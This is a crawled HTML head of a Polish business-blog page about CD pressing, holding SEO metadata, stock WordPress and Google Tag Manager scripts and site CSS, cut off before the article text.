

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/
body_size: 16546
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tłoczenie płyt CD – kluczowe aspekty procesu produkcyjnego | biznesly.pl</title>
	<link rel="canonical" href="https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tłoczenie płyt CD – kluczowe aspekty procesu produkcyjnego | biznesly.pl" />
	<meta property="og:description" content="Płyty CD od lat stanowią nieodłączny element przemysłu muzycznego oraz audiowizualnego. Sprawne i dokładnie przeprowadzone tłoczenie płyt CD jest kluczowe dla zapewnienia najwyższej jakości i trwałości nośnika oraz pełnej satysfakcji&hellip;" />
	<meta property="og:url" content="https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/" />
	<meta property="og:site_name" content="biznesly.pl" />
	<meta property="article:published_time" content="2024-03-04T15:45:36+00:00" />
	<meta name="author" content="Redaktor Naczelny" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redaktor Naczelny" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/#article","isPartOf":{"@id":"https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/"},"author":{"name":"Redaktor Naczelny","@id":"https://www.biznesly.pl/#/schema/person/9fec5c74ffaa1e3cdada65ef979f3ec1"},"headline":"Tłoczenie płyt CD – kluczowe aspekty procesu produkcyjnego","datePublished":"2024-03-04T15:45:36+00:00","dateModified":"2024-03-04T15:45:36+00:00","mainEntityOfPage":{"@id":"https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/"},"wordCount":516,"commentCount":0,"publisher":{"@id":"https://www.biznesly.pl/#organization"},"image":{"@id":"https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/#primaryimage"},"thumbnailUrl":"https://www.biznesly.pl/wp-content/uploads/2024/03/p1028854_wp.jpg","articleSection":["Biznes"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/#respond"]}]},{"@type":"WebPage","@id":"https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/","url":"https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/","name":"Tłoczenie płyt CD – kluczowe aspekty procesu produkcyjnego | biznesly.pl","isPartOf":{"@id":"https://www.biznesly.pl/#website"},"primaryImageOfPage":{"@id":"https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/#primaryimage"},"image":{"@id":"https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/#primaryimage"},"thumbnailUrl":"https://www.biznesly.pl/wp-content/uploads/2024/03/p1028854_wp.jpg","datePublished":"2024-03-04T15:45:36+00:00","dateModified":"2024-03-04T15:45:36+00:00","breadcrumb":{"@id":"https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/#primaryimage","url":"https://www.biznesly.pl/wp-content/uploads/2024/03/p1028854_wp.jpg","contentUrl":"https://www.biznesly.pl/wp-content/uploads/2024/03/p1028854_wp.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.biznesly.pl/"},{"@type":"ListItem","position":2,"name":"Tłoczenie płyt CD – kluczowe aspekty procesu produkcyjnego"}]},{"@type":"WebSite","@id":"https://www.biznesly.pl/#website","url":"https://www.biznesly.pl/","name":"biznesly.pl","description":"","publisher":{"@id":"https://www.biznesly.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.biznesly.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.biznesly.pl/#organization","name":"biznesly.pl","url":"https://www.biznesly.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.biznesly.pl/#/schema/logo/image/","url":"https://www.biznesly.pl/wp-content/uploads/2023/02/cropped-biznesly.pl-blog-wielotematyczny.png","contentUrl":"https://www.biznesly.pl/wp-content/uploads/2023/02/cropped-biznesly.pl-blog-wielotematyczny.png","width":601,"height":155,"caption":"biznesly.pl"},"image":{"@id":"https://www.biznesly.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.biznesly.pl/#/schema/person/9fec5c74ffaa1e3cdada65ef979f3ec1","name":"Redaktor Naczelny","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.biznesly.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a1110af267e3188b94d2b4faadda5be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a1110af267e3188b94d2b4faadda5be?s=96&d=mm&r=g","caption":"Redaktor Naczelny"},"url":"https://www.biznesly.pl/redakcja/redaktor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="biznesly.pl &raquo; Kanał z wpisami" href="https://www.biznesly.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="biznesly.pl &raquo; Kanał z komentarzami" href="https://www.biznesly.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="biznesly.pl &raquo; Tłoczenie płyt CD – kluczowe aspekty procesu produkcyjnego Kanał z komentarzami" href="https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.biznesly.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=b33de8aa2635030b8507872f802ec33f"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.biznesly.pl/wp-includes/css/dist/block-library/style.min.css?ver=b33de8aa2635030b8507872f802ec33f' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://www.biznesly.pl/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=b33de8aa2635030b8507872f802ec33f' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.biznesly.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.57.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.biznesly.pl/wp-content/themes/meta-news/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.biznesly.pl/wp-content/themes/meta-news/assets/library/font-awesome/css/all.min.css?ver=b33de8aa2635030b8507872f802ec33f' type='text/css' media='all' />
<link rel='stylesheet' id='meta-news-google-fonts-css' href='//fonts.googleapis.com/css2?family=Merriweather:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&#038;family=Source+Sans+Pro:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='meta-news-style-css' href='https://www.biznesly.pl/wp-content/themes/meta-news/style.css?ver=b33de8aa2635030b8507872f802ec33f' type='text/css' media='all' />
<script type='text/javascript' src='https://www.biznesly.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.biznesly.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.biznesly.pl/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=b33de8aa2635030b8507872f802ec33f' id='cfblbjs-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.biznesly.pl/wp-content/themes/meta-news/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.biznesly.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.biznesly.pl/wp-json/wp/v2/posts/926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.biznesly.pl/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.biznesly.pl/?p=926' />
<link rel="alternate" type="application/json+oembed" href="https://www.biznesly.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.biznesly.pl%2Ftloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.biznesly.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.biznesly.pl%2Ftloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego%2F&#038;format=xml" />
		<script>
			var jabvfcr = {
				selector: "DIV.copyright",
				manipulation: "html",
				html: "<p>Witryna biznesly.pl jest wyłącznie platformą informacyjno-rozrywkową. Nie służy jako poradnik medyczny i budowlany oraz nie ma na celu obrażanie osób trzecich. Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie.</p>"
			};
		</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["biznes"],"pagePostAuthor":"Redaktor Naczelny"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLNTNWC');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.biznesly.pl/xmlrpc.php"><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.biznesly.pl/wp-content/uploads/2023/02/cropped-biznesly.pl-blog-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.biznesly.pl/wp-content/uploads/2023/02/cropped-biznesly.pl-blog-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.biznesly.pl/wp-content/uploads/2023/02/cropped-biznesly.pl-blog-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.biznesly.pl/wp-content/uploads/2023/02/cropped-biznesly.pl-blog-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.cta-containero {
    background-color: #3498db; /* Niebieskie tło */
    color: white; /* Biały tekst */
    padding: 20px;
    border-radius: 5px;
    text-align: center;
    margin: 20px 0;
    transition: transform 0.3s ease, background-color 0.3s ease; /* Dodana animacja zmiany koloru tła */
}

.cta-containero:hover {
    transform: scale(1.05); /* Delikatne powiększenie całego elementu po najechaniu */
    background-color: #2980b9; /* Ciemniejszy niebieski po najechaniu */
}

.cta-texto {
    font-size: 16px;
    margin-bottom: 20px;
    transition: color 0.3s ease; /* Dodana animacja zmiany koloru tekstu */
}

.cta-texto:hover {
